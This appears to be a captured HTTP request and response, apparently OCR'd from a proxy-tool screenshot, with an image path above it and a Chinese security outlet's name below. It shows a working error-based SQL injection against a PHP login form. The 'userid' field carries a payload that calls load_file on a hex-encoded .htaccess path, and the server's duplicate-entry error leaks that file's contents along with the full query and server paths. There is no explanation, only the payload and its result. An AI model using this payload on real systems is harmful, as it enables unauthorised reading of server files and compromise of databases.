 Raw Params Headers Hex
Content-Length: 250
Cache-Control: max-age=0
Origin: http://192.168.1.108
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://192.168.1.108/kr/Main/Login?v=7797
Accept-Language: zh-CN,zh;q=0.9
Cookie: tapbbs_viewport=pc
Connection: close
userid='and(select 1 from(select
count(*),concat((mid((ifnull(cast(hex(load_file/**/(0x433a5c70687053747564795
c5757575c6b725c2e6874616363657373)) as
char),0x20)),1,54)),floor(rand(0)*2))x from information_schema.plugins group
by x)a)and'&userpass=111
Raw Headers Hex HTML Render
Error Number: 1062
Duplicate entry '3C49664D6F64756C65206D6F645F726577726974652E633E0D0A091' for key
'group_key'
SELECT Id,pass,alive, level FROM `account` where user_id="and(select 1 from(select
count(*),concat((mid((ifnull(cast(hex(load_file/**/(0x433a5c70687053747564795c5757575c6b725c2e6874616363657373))
as char),0x20)),1,54)),floor(rand(0)*2))x from information_schema.plugins group by x)a)and";
Filename: C:\phpStudy\WWW\kr\system\database\DB_driver.php
Line Number: 504
潇湘信安